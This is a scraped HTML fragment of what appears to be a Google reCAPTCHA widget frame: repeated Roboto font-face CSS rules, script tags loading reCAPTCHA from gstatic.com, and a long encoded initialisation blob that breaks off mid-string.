  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="QBYucxBPqNmxtL1DhJh1GA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="QBYucxBPqNmxtL1DhJh1GA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QBYucxBPqNmxtL1DhJh1GA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22f0I4woRMflZ3w4HDrMO/w6LCoA0xwolQXCMWwqRSw5/CiB5AwptHHsKjwp3CtMOzw7Anw7lGBMObwqbDgcKhJcOxworDl2HDiirCu8Oawp/DogcsPzRowp/DnhzDv8KUAxLCvjhDw57DvxjCrBAWw5RZwqfDtsOgwpZXwrbCsAHDn8OBwr0yJhkvwrkIKMKPw7zCtl/DnkXCsQ7CrsOuw7NBwpfDkMKEwqHCrTFQdMORwo3DscKrwowUCWzDsMOhwoQ9QcKsw4HCrMO9w6nDi8KSw67DjR3Dr8KVwoJFw4B/[base64]/CosKww7BrwrJHw7rDlSk/w7ILwoDDgw1EZsOjWsO1w6PDncO4WAI3worDvAZDRhNfMxTDm8KrWMKcYjA+UMOpQsKPwp7Di8OFw4bDrMKxeGXCoMOwQcOhw4XDnsO+dU3Dj1giw7LDmMKXSQ3Cn8O0worDq1nCh8OuUMOMTcO4UsKww5/Cj8OaHsOUwoRdw5BYK8Ohw45dwrkcS0hmwoNvw5XDmsOswo1rwozCi8O1wrtRw5XDjWXDgsOewpLDs2g1WsKQw7bDu15Yw4xaZsOpw7c/PMKwAyN3w6oWVMONDhg8w5AJw6hdwpdBYxxPDBbDmMOTQgzCrxMyw6nDssK5w7HDu0vDmHnCicKfw6k6w43DuXt0DMOZw4s+w5bCmCjDjhTDq8O8w7TCiSvCrsO5wpPDgG/Dl8Opwo/ClcOTwpbDnWYBYcO8w4UCw5bClMOkB0DChMO1ekbDrQ/DuRYEwqXDrCDDmVjDncKWPGfCjsK1w7FkYsKiTlwbNRTDv2cAwpRrPC/Dq3rDisODw48Lw4Flw5FpIsOtwoJ9bcKpwpUYWBM1w5/[base64]/w43CqcOhwoNUJCZ/XnnDojzDv3XDisK6w60ReMKXwrDDr1seFUDDk3PDrMKzw7nDlhw5w5LCpcOLOMKHD20ew4bCtjIpwpBkUsOewqjCrm/Cj8Kxwp5ALsOXw4zCmVnDnC3DnMKGIiR7wr0cNGtjf8KQwq4IHiDCnMOEwqkcw5bDhcKOCBJSwqZEw5jCpMOJdVR/S8KKP39vwqYRwpXDklMrPMKVw6ESfGxfG1ddPUsKw6A/[base64]/wrFSQFXDvw/[base64]/wr/Dv8KbD8KKQ8KCwqpQwqLCmA42wpEVSg3DvF0Iw605PU/[base64]/asOOw6fCs3sOw7PCo8K1Kj/DuXYNw6YyI8ODa8O4YFZOIMK2woPDjcOsZV9+Swpiw5TCthrDqHLDg8OYQw0LOcKgDsOwwpxlLcO5w6zCuQ/DqwHCkivCtkJBwoBpbV8vw63CpMKqcTHDocOpw4rCuEhowppiw7nCmRbCu8KGVsKvwqjDq8Kpw6bCvUPDmsOBwrFnNWrDscK4w4DDnQhwwo9RCTPCmQVSecKTw7zDrGIBw7wreHnDgcKPS2dWc3Igw4PCmsKzBmXDmS8gwqsgwr/DjsOIQ8OIc8OHw6UPwrZ+DcKSw6nCuMKoUlHCvE/CtkIuwqTCtGNkLcOmFSRMYhFXwoHDqsO2ejFIBwrCusKBw5NVw5TChsK+IsOfYMO3wpfCnA8aBWfDnXsNwoofwoHCjcOGfxxHwp7CpWZuw6DCpcOAEMOyYMOYQjpuwq3DvhLClgTCjEUvd8Kow4x0eQk3w4BRfArCrANQXsOWwq/DtT1Cw4vCphXCrsOrwp3DmD/[base64]/Ct8KVREwBMHHCvxZyYzrCosKxScOwwqQgw5J2w7FFw4PCsMKKwrtaw7bDt8Kaw647w6nDqMKBw5gGIsOgdsO4ecOJSVpqOkfCu8O9dMOnw5HDgsOtwrbCtWEFw5DCrlg6a0bClU3Ch2DCgMOSZFTCpsKfEhM1w7/[base64]/DiHHCr8ORw4Enw6dBw6t8R3JmOMK7fgvCqMKqdcO0ekt1cGjDi1VFw6DDqgZ7W8K4w7hgw6N9w5syw5BMWxg/JsOZS8K6w51+wpQgw6zDhcKiTcKYwo1md0ssRcOcwqt1KVEaegRkwpnDrcOoOcKKF8O/MhnCjxrCm8OOXcKKKGMhw7XDt8Ksc8O+wp01NMKcOU3Cl8OLw5zChUvCkBp5w6fCrcO+w7AMYX5yM8OPfh/Ckj7Dh2hEw4vCkMOhw7zDgVvCpAgbDiNlfsKXwqsbFsOJw4l8wpgIBMKswp/Dk8OUw487w5TCujlPFSXCtMOmw5tXXMKvw6LDkcOXw7PCgkgywo1gXzQEWlAuwpgpwpxHw4tJZ8KoEcOiw4HDjkZbAsOCw4TDj8OxI3BNw5/CmwjDokfDkSfCuMKNVRhAN8OyZMOqw5pnw5rCgHrCoMO6w7DCjsO7wooLOUh/d8Ovdi3CncODBTw4wr81wqrDtMOFw5HCkcOCwoPCk2dgw4nCnsKcwpNQwp3ChhpSwofDnMO2w75Ow4VNKsOMO8KVw6fDohAnZiZTwrjDpMKXwqHCqWvDgl/DlCrCll/[base64]/[base64]/[base64]/Ci3TCrsKYw7bDmmhrw6vDvF9ibMOvw6/Drh3CrjJpw7/Cn1lww7vCnsKCPcOCR8KDw7rCpnxXdg7DplRTwphwYEfCsUESwqHCqsKuekEzwoUYw6l0wrtJw68SN8O4YsOnwpVpwpsSSULDjl0DfsO7woTCjG1awpgVw7zDmsOYG8KNKcOYPH8Jwpwcwq7CjcO/[base64]/ChMOAZsKdH8O8HMKpTsK/wpg/[base64]/wqLDpmxFMWXDmybCiXV6JBA/XMKow6RDFMOSwqTCucOsFsK8wofDlsOpCzVFBCXDpcKuw7APRT7DuQEcfiIgNsOdCz7Co8Kvw6wQbhJpSj/DgMKNAMKcHMKnwpLDscOTBUbDvUjDmxcNw7PDlsOSUUzCkw8MR0rDnBQvw4VgM8O5ByXDkxjDoMKMdkQvNXTChxkow740Znk+wrlLw6wQRmDDmMOQwrvCuWkGQMKpJsKTY8KyThtLBsKmEcKAwqcBw5vCrzwXBxHDjjw/KMKOOmZxOgZ8H24eAhTCoFLDi2vDkDcAwrYQw6VuRsKrPnkUL8Ktw5TCqsOSw53ClVpzw6g1WsKwdcOgZVXCiHBww7x3F2LCqyPCmcOYwqHDm0RvEjTDnREeZsOfw68ENyE5Cnhwbj5QElvDon/CtsKhVTXDkl3CnAHCpSzDqSLDmDrCuj/Ch8OvDcKDIEnDsMOPHUoVPkBceDXCkG4xDSNzcMKOw7HDhcOIIsOsZsOSFsKrRylNUVN8w4bCu8OyMF5Kw4PDvx/CgsOgw5zCsm7CoV0Bw54cw6x5OsKuwp7ChXEowpbDlWPCksKbG8K0w7U5D8KsVCZAJ8Khw6R6wpTDiRfDnsOEw7nDlsK+wpAYw5TCvGDDsMK+aMKgw4rCiMO2wqPCr27CgEZmdW3Cjisrw40gw7/Cpm3Di8K/[base64]/CnhvCtzfCiVfDsnnDkmLCrD9tGBvCpcKMK8OMwqjCmMOOShAdwo/DssOnwrcuWDgCKcOMwrNPNcOZw5tGw77CsMKNGn0JwpnCgiUcw4jDlkNFwqtNw4ZWZXHDtsOJw7TCmMOWVT/DuAbCmsKLIsKvwphpBDLDiXvDgxVcIcO0wrRWQsKXbQDCv1LDtjxJw59kFD7DiMKFwpkywqrDq0LCjmZtPwhyKMOraisKwrRmNcOcw4JPwp1OXk8Lw50ow6rDrMOaFcO1w7nCpw3DpkMmAHHDkMK3Ehlsw7nClQHCqMKhwptWSx/CgsOcGXnCvcOdNnc9UcKcdsOgw4QYQ3TDiMOMw6nDtwbCoMOvfMKkdMK6WMOcRy1nIsORwrPDmXkCwq8wOHrDnRXDmTDCi8OoLVoHw5/DocOGwrbCvMOEwqEjwqhxw5dcw7F/w7Ewwr/Dv8Kzw5x1wp5OTWXCrMKmwqJHwqdsw5N9EsOpOMKUw6DCrMOvw6NmL1TDtcKqw67CoF/Dt8Kmw7/ClsOjwoEhT8OgFMKvc8OVd8KBwoIxZsO4dSV+w4rCmCYzw55MwqfDlB3Dr8ORdsO8IxTDs8Kqw7HDjRd4wrZnNActw4M4XsKYEsOdw5xOA1xjw4doIQLDp29EdMKdcwkyVsKdw6/CrEBlfMK+SMKtFcOkJB/DkFbDv8O4woTChcOwwoXDpsO6DcKrwrwHUsKFw5EiwrPCtzU9wrJEw4rClDLDoi0CM8OqKMKXWmNrwpwkUMKKHMO7XQppBlzDiC/DqWLClTDDl8OCY8KLwrbDtDAhwr0dcsKZUArCoMOWw7pRZFF2w7cXw5txacO1woUPHW7Dl2UBwoJpw7QSf0kMw4zCkMOiWnfCtQHCg8KAYsOiDcOPPlV+YMK+w5/[base64]/Ch8